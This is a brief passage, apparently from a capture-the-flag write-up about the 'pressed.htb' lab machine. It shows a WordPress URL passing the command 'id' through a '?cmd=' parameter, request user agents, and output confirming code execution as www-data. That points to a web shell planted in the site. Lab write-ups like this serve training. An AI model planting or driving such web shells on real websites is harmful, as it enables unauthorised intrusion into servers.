 pressed.htb/index.php/2022/01/28/hello-world/?cmd=id
Python-xmlrpc/3.11 1
Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 1
uid=33(www-data) gid=33(www-data) groups=33(www-data)